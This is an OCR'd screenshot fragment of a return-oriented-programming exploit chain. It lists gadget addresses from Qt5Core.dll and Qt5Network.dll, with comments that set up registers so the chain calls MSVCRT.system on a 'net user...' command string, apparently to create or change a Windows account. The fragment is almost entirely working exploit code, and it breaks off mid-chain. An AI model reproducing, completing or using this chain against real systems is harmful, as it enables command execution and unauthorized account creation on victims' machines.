
RETN  [Qt5Core.dll]  (Clear ESI)
0x68fbed52
,
# ADD ESI,EDI # ADD 
AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d
,
# mov [esi], cl # 
adc al, 41 # ret [Qt5Core.dll]
# EAX = -28 = -0x1C = 0xFFFFFFE4
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFE4
,
#  -28 = -0x1C
# ESI = Start of string "net 
user...\x00"
0x68c050c0
,
# ADD ESI,EAX # INC 
EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN 
# ESI=MSVCRT.system # EAX=["net 
user.."] # ECX=POP+RET
0x68d32800
,
# POP ECX # RETN 
[Qt5Core.dll]
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]